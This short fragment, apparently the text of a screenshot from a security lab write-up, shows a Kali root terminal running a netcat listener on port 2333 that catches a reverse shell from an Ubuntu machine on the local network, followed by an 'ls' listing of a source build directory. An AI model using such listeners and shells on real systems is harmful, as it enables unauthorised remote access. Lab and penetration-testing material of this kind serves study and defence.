 ┌──(root💀kali)-[/home/kali]
└─# netcat -lvvp 2333
listening on [any] 2333 ...
connect to [192.168.2.111] from wtdubuntu.lan [192.168.2.230] 43228
ls
ABOUT-NLS
aclocal.m4
AUTHORS
ChangeLog
config.guess
config.h
config.h.in
config.log
config.rpath
config.status
config.sub
configure
configure.ac
COPYING